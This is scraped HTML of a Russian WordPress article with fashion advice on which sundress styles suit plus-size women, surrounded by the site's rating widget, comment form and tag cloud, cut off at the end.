src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/30-1-e1550664184565.jpeg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/31-36.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/31-36.jpg" /></p><ul><li><strong>мини-сарафан</strong> – это абсолютное табу для полных женщин. Исключение составляют девушки, которых природа наделила стройными красивыми ногами;</li><li><strong>крупные яркие принты</strong>, например, это красные цветы, расположенные по поверхности изделия, которые привлекут внимание к излишней полноте;</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/32-31-e1550664217707.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/32-31-e1550664217707.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/33-30.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/33-30.jpg" /></p><ul><li><strong>сарафаны из воздушных тканей</strong>. Хотя этот вариант идеально подходит для жаркого лета, полным женщинам необходимо от него воздержаться;</li><li><strong>горизонтальные полоски</strong>, которые сделают фигуру зрительно шире и объемнее;</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/34-29-e1550664248219.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/34-29-e1550664248219.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/35-2-e1550664259103.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/35-2-e1550664259103.jpeg" /></p><ul><li><strong>многослойность</strong>. Если сарафан состоит из нескольких горизонтально расположенных ярусов и деталей, они будут визуально дробить фигуру на части и делать акцент на проблемных зонах;</li><li><strong>наличие оборок и рюш</strong>. Этот вариант противопоказан полным женщинам, особенно если оборки расположены внизу, делая шире и без того крупные бедра.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/37-17-e1550664288229.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/37-17-e1550664288229.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></p><p><em>В то же время, если рюши украшают зону декольте, это поможет подчеркнуть пышную красивую грудь.</em></p><p>В 2019 году дизайнеры предлагают разнообразные фасоны модных сарафанов на полных женщин, которые можно увидеть в нашем фото обзоре. Если грамотно подойти к выбору модели, подходящей для той или иной фигуры, можно создать неповторимый образ.</p><p>Источники:</p><p><a href="http://www.moda-dlya-polnyh.ru/odezhda/sarafany/teplye-zimnie.html" rel="nofollow noopener noreferrer" target="_blank">http://www.moda-dlya-polnyh.ru/odezhda/sarafany/teplye-zimnie.html</a><br /> <a href="http://odezhda.guru/sarafany/1397-dlya-polnykh" rel="nofollow noopener noreferrer" target="_blank">http://odezhda.guru/sarafany/1397-dlya-polnykh</a><br /> <a href="http://moddam.ru/modnie-sarafany-dlya-polnyh-zhenschin" rel="nofollow noopener noreferrer" target="_blank">http://moddam.ru/modnie-sarafany-dlya-polnyh-zhenschin</a></p><div class="fpm_end"></div> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3600" class="post-ratings"  data-nonce="e8999ae45c"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3600, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3600, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3600, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3600, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3600, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3600, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3600, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3600, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3600, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3600_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3600, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3600-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-08-15"><meta itemprop="dateModified" content="2020-08-15"> <a itemprop="url" href="https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html" style="display:none">Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров</a> <a itemprop="mainEntityOfPage" href="https://mariya-timohina.ru/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://mariya-timohina.ru/wp-content/cache/thumb/0d/1ea285d00a6ca0d_320x200.jpg" alt="Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/0d/1ea285d00a6ca0d_320x200.jpg" alt="Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="mariya-timohina.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://www.syl.ru/misc/i/ai/195390/848400.jpg" alt="Стремление обломова и штольца. Значение любовного конфликта в раскрытии характеров главных героев" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/60/bed28e57785ee60_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://www.syl.ru/misc/i/ai/195390/848400.jpg" alt="Стремление обломова и штольца. Значение любовного конфликта в раскрытии характеров главных героев" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/60/bed28e57785ee60_205x198.jpg"></div> <a href="https://mariya-timohina.ru/vse-stati/stremlenie-oblomova-i-shtoltsa-znachenie-lyubovnogo-konflikta-v-raskrytii-harakterov-glavnyh-geroev.html">Стремление обломова и штольца. Значение любовного конфликта в раскрытии характеров главных героев</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://mariya-timohina.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2be1ad2c74" /><input type="hidden" name="_wp_http_referer" value="/vse-stati/sarafany-kostyumnoj-tkani-sarafany-dlya-polnyh-zhenshhin-vse-glavnye-pravila-vybora-fasona-vybiraem-optimalnyj-fason-dlya-bolshih-razmerov.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://mariya-timohina.ru/tag/facebook" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 8.1238938053097pt;" aria-label="Facebook (101 элемент)">Facebook</a> <a href="https://mariya-timohina.ru/tag/xx-vek" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 9.3628318584071pt;" aria-label="Xx век (128 элементов)">Xx век</a> <a href="https://mariya-timohina.ru/tag/youtube" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Youtube (1&nbsp;340 элементов)">Youtube</a> <a href="https://mariya-timohina.ru/tag/avto" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 18.159292035398pt;" aria-label="Авто (666 элементов)">Авто</a> <a href="https://mariya-timohina.ru/tag/beremennost" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 9.4867256637168pt;" aria-label="Беременность (131 элемент)">Беременность</a> <a href="https://mariya-timohina.ru/tag/bol" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 21.504424778761pt;" aria-label="Боль (1&nbsp;236 элементов)">Боль</a> <a href="https://mariya-timohina.ru/tag/vozrast" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 10.849557522124pt;" aria-label="Возраст (168 элементов)">Возраст</a> <a href="https://mariya-timohina.ru/tag/volosy" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8.9911504424779pt;" aria-label="Волосы (120 элементов)">Волосы</a> <a href="https://mariya-timohina.ru/tag/vopros" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 13.079646017699pt;" aria-label="Вопрос (258 элементов)">Вопрос</a> <a href="https://mariya-timohina.ru/tag/vospitanie" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8.3716814159292pt;" aria-label="Воспитание (105 элементов)">Воспитание</a> <a href="https://mariya-timohina.ru/tag/deti" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 17.16814159292pt;" aria-label="Дети (548 элементов)">Дети</a> <a href="https://mariya-timohina.ru/tag/zhenshhiny" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 12.83185840708pt;" aria-label="Женщины (245 элементов)">Женщины</a> <a href="https://mariya-timohina.ru/tag/zhizn" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 14.938053097345pt;" aria-label="Жизнь (361 элемент)">Жизнь</a> <a href="https://mariya-timohina.ru/tag/zakon" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 12.46017699115pt;" aria-label="Закон (227 элементов)">Закон</a> <a href="https://mariya-timohina.ru/tag/zdorove" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8.8672566371681pt;" aria-label="Здоровье (117 элементов)">Здоровье</a> <a href="https://mariya-timohina.ru/tag/zemlya" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 8.7433628318584pt;" aria-label="Земля (115 элементов)">Земля</a> <a href="https://mariya-timohina.ru/tag/igry" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 8.6194690265487pt;" aria-label="Игры (111 элементов)">Игры</a> <a href="https://mariya-timohina.ru/tag/idei" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 9.6106194690265pt;" aria-label="Идеи (135 элементов)">Идеи</a> <a href="https://mariya-timohina.ru/tag/internet" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 11.469026548673pt;" aria-label="Интернет (188 элементов)">Интернет</a> <a href="https://mariya-timohina.ru/tag/iskusstvo" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 8.3716814159292pt;" aria-label="Искусство (107 элементов)">Искусство</a> <a href="https://mariya-timohina.ru/tag/istoriya" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15.185840707965pt;" aria-label="История (377 элементов)">История</a> <a href="https://mariya-timohina.ru/tag/lyubov" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 14.442477876106pt;" aria-label="Любовь (331 элемент)">Любовь</a> <a href="https://mariya-timohina.ru/tag/moskva" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 12.58407079646pt;" aria-label="Москва (233 элемента)">Москва</a> <a href="https://mariya-timohina.ru/tag/muzhchiny" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 11.097345132743pt;" aria-label="Мужчины (176 элементов)">Мужчины</a> <a href="https://mariya-timohina.ru/tag/muzyka" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 13.327433628319pt;" aria-label="Музыка (267 элементов)">Музыка</a> <a href="https://mariya-timohina.ru/tag/otnosheniya" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8.7433628318584pt;" aria-label="Отношения (115 элементов)">Отношения</a> <a href="https://mariya-timohina.ru/tag/peterburg" class="tag-cloud-link tag-link-94 tag-link-position-27" style="font-size: 14.938053097345pt;" aria-label="Петербург (359 элементов)">Петербург</a> <a href="https://mariya-timohina.ru/tag/pochemu" class="tag-cloud-link tag-link-22 